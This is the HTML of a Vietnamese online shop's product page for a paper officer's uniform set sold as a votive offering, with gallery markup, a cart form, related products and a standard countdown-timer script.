		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg"><img width="600" height="600" src="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg" class="wp-post-image" alt="18bd4c84335c3b227779543c3204e3e3 - Xưởng Vàng Mã" decoding="async" title="18bd4c84335c3b227779543c3204e3e3" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" data- data-large_image_></a></div><div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67.jpg"><img loading="lazy" width="600" height="600" src="https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67.jpg" class="" alt="bde178b01cd3121447154cebbf9c7a67 - Xưởng Vàng Mã" decoding="async" title="bde178b01cd3121447154cebbf9c7a67" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" data- data-large_image_></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Sĩ Quan														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">45,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=8585&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-linh/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Lính</span>
						<span class="price"><span class="woocommerce-Price-amount amount">45,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/xuong-vang-ma-vali-vang-ma/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3.jpg 956w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/8449cabf62e051c606151e24ab6f7ab3.jpg 956w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Xưởng Vàng Mã - Vali Vàng Mã</span>
						<span class="price"><span class="woocommerce-Price-amount amount">85,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Sĩ Quan</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>45,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6968535897217">Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan số lượng</label>
	<input
		type="number"
				id="quantity_6968535897217"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8585" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p style="text-align: center"><strong>Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Sĩ Quan</strong></p>
<p>Bộ quần áo hàng mã cho sĩ quan gồm bộ quần áo màu xanh, mũ vành gắn sao, giầy đen, áo và ca vát.</p>
<p>Với giá cả phải chăng, chất lượng đảm bảo, phương thức thủ công với hơn 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, set vàng mã cúng lễ, nến &#8211; hương &#8211; chè &#8211; thuốc&#8230; Chúng tôi có dịch vụ giao hàng tận nhà nhanh chóng. Chúng tôi tin rằng Xưởng Vàng Mã là sự lựa chọn hàng đầu cho những ai đang muốn tìm nơi bán vàng mã uy tín hiện nay.</p>
<p>Nếu khách hàng muốn nhập các sản phẩm vàng mã số lượng lớn với giá sỉ có thể liên hệ với chúng tôi qua số điện thoại: 0999999999.</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA47341</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/quan-ao-phu-kien/" rel="tag">Quần áo phụ kiện</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/quan-ao-si-quan-hang-ma/" rel="tag">quần áo sĩ quan hàng mã</a>, <a href="https://xuongvangma.com/themes/set-ao-si-quan/" rel="tag">set áo sĩ quan</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8414 status-publish first instock product_cat-quan-ao-phu-kien product_tag-le-cung-gio-ong product_tag-quan-ao-giay-gio-ong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-4-bo-quan-ao-giay-cung-gio-ong/" aria-label="Set 4 Bộ Quần Áo Giấy Cúng Giỗ Ông" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20338'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-300x338.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-267x300.jpg 267w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-910x1024.jpg 910w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-768x864.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-600x675.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-133x150.jpg 133w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-300x338.jpg" /><noscript><img width="300" height="338" src="https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-300x338.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-300x338.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-267x300.jpg 267w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-910x1024.jpg 910w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-768x864.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-600x675.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1-133x150.jpg 133w, https://xuongvangma.com/wp-content/uploads/2022/03/811e1f80d90730f8ebaf1f4b20e0f126-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-4-bo-quan-ao-giay-cung-gio-ong/" aria-label="Set 4 Bộ Quần Áo Giấy Cúng Giỗ Ông" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set 4 Bộ Quần Áo Giấy Cúng Giỗ Ông</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>112,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8552 status-publish instock product_cat-quan-ao-phu-kien product_tag-bo-vest-nam product_tag-vest-nam-hang-ma product_tag-vest-nam-vang-ma has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-vest-nam-hang-ma-mau-ngau-nhien/" aria-label="Bộ Vest Nam Hàng Mã Màu Ngẫu Nhiên" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/516510d17d0b103d4ec33f894315a9cb.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-vest-nam-hang-ma-mau-ngau-nhien/" aria-label="Bộ Vest Nam Hàng Mã Màu Ngẫu Nhiên" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Vest Nam Hàng Mã Màu Ngẫu Nhiên</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8575 status-publish instock product_cat-quan-ao-phu-kien product_tag-quan-ao-hang-ma product_tag-set-quan-ao-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-quan-ao-nam-ke-caro-hang-ma-mau-ngau-nhien/" aria-label="Set Quần Áo Nam Kẻ Caro Hàng Mã Màu Ngẫu Nhiên" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/17a347f2565a56ecee4ef004b9333b4a.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-quan-ao-nam-ke-caro-hang-ma-mau-ngau-nhien/" aria-label="Set Quần Áo Nam Kẻ Caro Hàng Mã Màu Ngẫu Nhiên" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set Quần Áo Nam Kẻ Caro Hàng Mã Màu Ngẫu Nhiên</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8582 status-publish last instock product_cat-quan-ao-phu-kien product_tag-bo-quan-ao-quan-doi product_tag-quan-ao-hang-ma-si-quan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-linh/" aria-label="Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Lính" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" 